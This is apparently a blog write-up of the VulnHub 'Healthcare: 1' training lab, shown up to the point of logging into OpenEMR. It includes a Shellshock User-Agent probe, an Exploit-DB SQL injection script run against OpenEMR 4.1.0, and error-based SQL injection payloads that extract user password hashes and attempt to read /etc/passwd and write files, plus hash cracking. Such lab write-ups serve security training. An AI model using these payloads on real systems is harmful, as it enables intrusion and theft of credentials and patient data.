Healthcare: 1 | August 21, 2023
Introduction
Welcome to my another writeup! In this VulnHub Healthcare: 1 box, you'll learn: Content discovery via gobuster, exploiting OpenEMR 4.1.0 SQL injection with error-based SQL injection, cracking password hashes, privilege escalation via SUID binary and PATH environment variable injection, and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★☆☆☆☆☆☆☆☆
Table of Content
- Service Enumeration
- Initial Foothold
- Privilege Escalation: apache to medical
- Privilege Escalation: medical to root
- Conclusion
Background
Level: Intermediate
Description:This machine was developed to train the student to think according to the OSCP methodology. Pay attention to each step, because if you lose something you will not reach the goal: to become root in the system.
It is boot2root, tested on VirtualBox (but works on VMWare) and has two flags: user.txt and root.txt.
Service Enumeration
Host discovery:
┌[siunam♥Mercury]-(~/ctf/VulnHub/Healthcare:1)-[2023.08.21|17:08:26(HKT)]
└> sudo netdiscover -r 10.69.96.0/24
[...]
4 Captured ARP Req/Rep packets, from 4 hosts. Total size: 240
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
10.69.96.1 00:50:56:c0:00:08 1 60 VMware, Inc.
10.69.96.2 00:50:56:ef:bb:e8 1 60 VMware, Inc.
10.69.96.76 00:0c:29:bc:78:33 1 60 VMware, Inc.
10.69.96.200 00:50:56:f7:3f:20 1 60 VMware, Inc.
- Target machine IP address:
10.96.69.76 - Attacker machine IP address:
10.96.69.100
Create 2 environment variables for future use:
┌[siunam♥Mercury]-(~/ctf/VulnHub/Healthcare:1)-[2023.08.21|17:08:52(HKT)]
└> export RHOSTS=10.69.96.76
┌[siunam♥Mercury]-(~/ctf/VulnHub/Healthcare:1)-[2023.08.21|17:08:55(HKT)]
└> export LHOST=`ifconfig eth0 | grep -E 'inet [0-9]+\.[0-9]+\.[0-9]+\.[0-9]' | cut -d' ' -f10`
As usual, scan the machine for open ports via rustscan and nmap!
Rustscan:
┌[siunam♥Mercury]-(~/ctf/VulnHub/Healthcare:1)-[2023.08.21|17:09:02(HKT)]
└> mkdir scanning; rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -oN scanning/rustscan.txt
[...]
Open 10.69.96.76:80
Open 10.69.96.76:21
[...]
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ProFTPD 1.3.3d
80/tcp open http syn-ack Apache httpd 2.2.17 ((PCLinuxOS 2011/PREFORK-1pclos2011))
|_http-title: Coming Soon 2
|_http-server-header: Apache/2.2.17 (PCLinuxOS 2011/PREFORK-1pclos2011)
|_http-favicon: Unknown favicon MD5: 7D4140C76BF7648531683BFA4F7F8C22
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 8 disallowed entries
| /manual/ /manual-2.2/ /addon-modules/ /doc/ /images/
|_/all_our_e-mail_addresses /admin/ /
Service Info: OS: Unix
nmap UDP port scan:
┌[siunam♥Mercury]-(~/ctf/VulnHub/Healthcare:1)-[2023.08.21|17:09:08(HKT)]
└> sudo nmap -v -sU $RHOSTS -oN scanning/nmap-udp-top1000.txt
[...]
PORT STATE SERVICE
68/udp open|filtered dhcpc
5353/udp open zeroconf
┌[siunam♥Mercury]-(~/ctf/VulnHub/Healthcare:1)-[2023.08.21|17:26:17(HKT)]
└> nc -nv $RHOSTS 5353
(UNKNOWN) [10.69.96.76] 5353 (?) : Connection refused
┌[siunam♥Mercury]-(~/ctf/VulnHub/Healthcare:1)-[2023.08.21|17:26:22(HKT)]
└> nc -nv $RHOSTS 68
(UNKNOWN) [10.69.96.76] 68 (?) : Connection refused
According to rustscan and nmap result, the target machine has 2 ports are opened:
| Open Port | Service |
|---|---|
| 21/TCP | ProFTPD 1.3.3d |
| 80/TCP | Apache httpd 2.2.17 |
FTP on TCP port 21
Try anonymous (Guest) login:
┌[siunam♥Mercury]-(~/ctf/VulnHub/Healthcare:1)-[2023.08.21|17:09:51(HKT)]
└> ftp $RHOSTS
Connected to 10.69.96.76.
220 ProFTPD 1.3.3d Server (ProFTPD Default Installation) [10.69.96.76]
Name (10.69.96.76:siunam): anonymous
331 Password required for anonymous
Password:
530 Login incorrect.
ftp: Login failed
Nope. We need credentials to login.
HTTP on TCP port 80
Home page:

In here, we can see that it's just a HTML template.
/robots.txt:
┌[siunam♥Mercury]-(~/ctf/VulnHub/Healthcare:1)-[2023.08.21|17:12:34(HKT)]
└> curl http://$RHOSTS/robots.txt
# $Id: robots.txt 410967 2009-08-06 19:44:54Z oden $
# $HeadURL: svn+ssh://svn.mandriva.com/svn/packages/cooker/apache-conf/current/SOURCES/robots.txt $
# exclude help system from robots
User-agent: *
Disallow: /manual/
Disallow: /manual-2.2/
Disallow: /addon-modules/
Disallow: /doc/
Disallow: /images/
# the next line is a spam bot trap, for grepping the logs. you should _really_ change this to something else...
Disallow: /all_our_e-mail_addresses
# same idea here...
Disallow: /admin/
# but allow htdig to index our doc-tree
#User-agent: htdig
#Disallow:
# disallow stress test
user-agent: stress-agent
Disallow: /
In /robots.txt, we can see there're a few endpoints.
After some trial and error, only /addon-modules/ exists:
┌[siunam♥Mercury]-(~/ctf/VulnHub/Healthcare:1)-[2023.08.21|17:14:10(HKT)]
└> curl http://$RHOSTS/addon-modules/
This directory can only be viewed from localhost.
Hmm… That directory can only be viewed from localhost?
Nikto vulnerability scan:
┌[siunam♥Mercury]-(~/ctf/VulnHub/Healthcare:1)-[2023.08.21|17:16:06(HKT)]
└> nikto -h $RHOSTS
[...]
+ /cgi-bin/test.cgi: Site appears vulnerable to the 'shellshock' vulnerability. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271
[...]
According to Nikto's scan result, the /cgi-bin/test.cgi seems like vulnerable to Shellshock vulnerability.
Shellshock is a vulnerability in Bash shell, which allows attackers to achieve RCE (Remote Code Execution).
/cgi-bin/test.cgi:
┌[siunam♥Mercury]-(~/ctf/VulnHub/Healthcare:1)-[2023.08.21|17:17:42(HKT)]
└> curl -s http://$RHOSTS/cgi-bin/test.cgi | html2text
Date: Mon Aug 21 10:17:44 2023
===============================================================================
****** It worked! ******
This script runs under: CGI/1.1
===============================================================================
ENV:
SCRIPT_NAME = /cgi-bin/test.cgi
SERVER_NAME = (Hidden for security purposes)
SERVER_ADMIN = (Hidden for security purposes)
REQUEST_METHOD = GET
HTTP_ACCEPT = */*
SCRIPT_FILENAME = (Hidden for security purposes)
SERVER_SOFTWARE = (Hidden for security purposes)
QUERY_STRING =
REMOTE_PORT = 48240
HTTP_USER_AGENT = curl/7.88.1
SERVER_SIGNATURE = Apache-AdvancedExtranetServer (Complete info hidden)
SERVER_PORT = (Hidden for security purposes)
REMOTE_ADDR = 10.69.96.100
SERVER_PROTOCOL = HTTP/1.1
PATH = (Hidden for security purposes)
REQUEST_URI = /cgi-bin/test.cgi
GATEWAY_INTERFACE = CGI/1.1
SERVER_ADDR = (Hidden for security purposes)
DOCUMENT_ROOT = (Hidden for security purposes)
HTTP_HOST = 10.69.96.76
MOD_PERL = (Hidden for security purposes)
UNIQUE_ID = ZOOcOH8AAAEAAAjc8GQAAAAE
As you can see, our request header User-Agent is reflected.
We can try to send the following Shellshock payload: (From HackTricks)
┌[siunam♥Mercury]-(~/ctf/VulnHub/Healthcare:1)-[2023.08.21|17:21:18(HKT)]
└> curl -H 'User-Agent: () { :; }; echo "VULNERABLE TO SHELLSHOCK"' http://$RHOSTS/cgi-bin/test.cgi
[...]
HTTP_USER_AGENT = () { :; }; echo "VULNERABLE TO SHELLSHOCK" <br>
[...]
But it failed?? No clue about that.
Content discovery via gobuster to find hidden directories and files:
┌[siunam♥Mercury]-(~/ctf/VulnHub/Healthcare:1)-[2023.08.21|18:09:18(HKT)]
└> gobuster dir -u http://$RHOSTS/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -t 40
[...]
/images (Status: 301) [Size: 338] [--> http://10.69.96.76/images/]
/js (Status: 301) [Size: 334] [--> http://10.69.96.76/js/]
/index (Status: 200) [Size: 5031]
/fonts (Status: 301) [Size: 337] [--> http://10.69.96.76/fonts/]
/phpMyAdmin (Status: 403) [Size: 59]
/css (Status: 301) [Size: 335] [--> http://10.69.96.76/css/]
/vendor (Status: 301) [Size: 338] [--> http://10.69.96.76/vendor/]
/robots (Status: 200) [Size: 620]
/addon-modules (Status: 403) [Size: 49]
/favicon (Status: 200) [Size: 1406]
/server-status (Status: 403) [Size: 997]
/gitweb (Status: 301) [Size: 338] [--> http://10.69.96.76/gitweb/]
Progress: 23234 / 62285 (37.30%)[ERROR] parse "http://10.69.96.76/error\x1f_log": net/url: invalid control character in URL
/server-info (Status: 403) [Size: 997]
/index (Status: 200) [Size: 5031]
/perl-status (Status: 403) [Size: 55]
[...]
Hmm… What's that /gitweb/ directory?
┌[siunam♥Mercury]-(~/ctf/VulnHub/Healthcare:1)-[2023.08.21|18:10:12(HKT)]
└> httpx http://$RHOSTS/gitweb/
HTTP/1.1 403 Forbidden
[...]
Weird, it just response HTTP status code "403 Forbidden", maybe it has index listing disabled?
After I enumerated every I could, I found nothing.
I then decided to change my wordlist in the content discovery process, and I found one more endpoint:
┌[siunam♥Mercury]-(~/ctf/VulnHub/Healthcare:1)-[2023.08.21|18:13:39(HKT)]
└> gobuster dir -u http://$RHOSTS/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -t 40
[...]
/css (Status: 301) [Size: 335] [--> http://10.69.96.76/css/]
/js (Status: 301) [Size: 334] [--> http://10.69.96.76/js/]
/vendor (Status: 301) [Size: 338] [--> http://10.69.96.76/vendor/]
/favicon (Status: 200) [Size: 1406]
/robots (Status: 200) [Size: 620]
/index (Status: 200) [Size: 5031]
/images (Status: 301) [Size: 338] [--> http://10.69.96.76/images/]
/fonts (Status: 301) [Size: 337] [--> http://10.69.96.76/fonts/]
/gitweb (Status: 301) [Size: 338] [--> http://10.69.96.76/gitweb/]
/phpMyAdmin (Status: 403) [Size: 59]
/server-status (Status: 403) [Size: 997]
/openemr (Status: 301) [Size: 339] [--> http://10.69.96.76/openemr/]
Progress: 1267342 / 1273834 (99.49%)
- Found new endpoint:
/openemr/
When we go to /openemr/, it redirects us to /openemr/interface/login/login_frame.php?site=default:

Right off the bat, we see "OpenEMR v4.1.0".
OpenEMR is the most popular open source electronic health records and medical practice management solution. (From https://www.open-emr.org/)
Initial Foothold
Armed with above information, let's search for public exploits for this version of OpenEMR via searchsploit:
┌[siunam♥Mercury]-(~/ctf/VulnHub/Healthcare:1)-[2023.08.21|18:20:09(HKT)]
└> searchsploit OpenEMR 4.1
------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------- ---------------------------------
OpenEMR 4.1 - '/contrib/acog/print_form.php?formname' Traversal Local File Inclusion | php/webapps/36650.txt
OpenEMR 4.1 - '/Interface/fax/fax_dispatch.php?File' 'exec()' Call Arbitrary Shell Command Execution | php/webapps/36651.txt
OpenEMR 4.1 - '/Interface/patient_file/encounter/load_form.php?formname' Traversal Local File Inclusion | php/webapps/36649.txt
OpenEMR 4.1 - '/Interface/patient_file/encounter/trend_form.php?formname' Traversal Local File Inclusion | php/webapps/36648.txt
OpenEMR 4.1 - 'note' HTML Injection | php/webapps/38654.txt
OpenEMR 4.1.0 - 'u' SQL Injection | php/webapps/49742.py
OpenEMR 4.1.1 - 'ofc_upload_image.php' Arbitrary File Upload | php/webapps/24492.php
OpenEMR 4.1.1 Patch 14 - Multiple Vulnerabilities | php/webapps/28329.txt
OpenEMR 4.1.1 Patch 14 - SQL Injection / Privilege Escalation / Remote Code Execution (Metasploit) | php/remote/28408.rb
OpenEMR 4.1.2(7) - Multiple SQL Injections | php/webapps/35518.txt
Openemr-4.1.0 - SQL Injection | php/webapps/17998.txt
------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Oh! OpenEMR version 4.1.0 is vulnerable to SQL injection?
After some trial and error, only 49742.py Python exploit script works:
┌[siunam♥Mercury]-(~/ctf/VulnHub/Healthcare:1)-[2023.08.21|18:21:07(HKT)]
└> searchsploit -m 49742
Exploit: OpenEMR 4.1.0 - 'u' SQL Injection
URL: https://www.exploit-db.com/exploits/49742
Path: /usr/share/exploitdb/exploits/php/webapps/49742.py
Codes: N/A
Verified: False
File Type: Python script, ASCII text executable
Copied to: /home/siunam/ctf/VulnHub/Healthcare:1/49742.py
Change the IP address of the URL:
# edit url to point to your openemr instance
url = "http://10.69.96.76/openemr/interface/login/validateUser.php?u="
Run the exploit to extract username and password hash:
┌[siunam♥Mercury]-(~/ctf/VulnHub/Healthcare:1)-[2023.08.21|18:26:42(HKT)]
└> python3 49742.py
____ ________ _______ __ __ ___ ____
/ __ \____ ___ ____ / ____/ |/ / __ \ / // / < // __ \
/ / / / __ \/ _ \/ __ \/ __/ / /|_/ / /_/ / / // /_ / // / / /
/ /_/ / /_/ / __/ / / / /___/ / / / _, _/ /__ __/ / // /_/ /
\____/ .___/\___/_/ /_/_____/_/ /_/_/ |_| /_/ (_)_(_)____/
/_/
____ ___ __ _____ ____ __ _
/ __ )/ (_)___ ____/ / / ___// __ \ / / (_)
/ /_/ / / / __ \/ __ / \__ \/ / / / / / / /
/ /_/ / / / / / / /_/ / ___/ / /_/ / / /___/ /
/_____/_/_/_/ /_/\__,_/ /____/\___\_\/_____/_/ exploit by @ikuamike
[+] Finding number of users...
[+] Found number of users: 2
[+] Extracting username and password hash...
admin:[...]
However, I think the SQL injection vulnerability can be exploited in a different way. Instead of exploiting time-based SQL injection, we can also exploit error-based SQL injection:

The error indicates that the SQL query has syntax error, which means it's an error-based SQL injeciton.
Let's enumerate the database!
Find the MySQL's version number: (All payloads in below are from PayloadsAllTheThings)
' and updatexml(null,concat(0x0a,version()),null)-- -

- MySQL version: 5.1.55
Exfiltrate table users's column username and password data (From the original Python exploit script):
' and updatexml(null,concat(0x0a,substr((SELECT concat(username,':',password) FROM users LIMIT 0,1), 1,31)),null)-- -
' and updatexml(null,concat(0x0a,substr((SELECT concat(username,':',password) FROM users LIMIT 0,1), 32,31)),null)-- -
' and updatexml(null,concat(0x0a,substr((SELECT concat(username,':',password) FROM users LIMIT 1,1), 1,31)),null)-- -
' and updatexml(null,concat(0x0a,substr((SELECT concat(username,':',password) FROM users LIMIT 1,1), 32,31)),null)-- -

Exfiltrated:
admin:{Redacted}
medical:{Redacted}
Nice! Let's crack them all via john!
┌[siunam♥Mercury]-(~/ctf/VulnHub/Healthcare:1)-[2023.08.21|18:44:00(HKT)]
└> john --wordlist=/usr/share/wordlists/rockyou.txt password_hashes.txt
[...]
{Redacted} (medical)
{Redacted} (admin)
[...]
But before we login as those users, I wanna try if we can write/read arbitrary files via SQL injection:
Write file:
' and updatexml(null,concat(0x0a,(SELECT "test" INTO OUTFILE "/var/www/html/test.txt")),null)-- -

Read file:
' and updatexml(null,concat(0x0a,(SELECT LOAD_FILE("/etc/passwd"))),null)-- -

Nope. We can't.
Well then, let's try to login as user admin on OpenEMR:
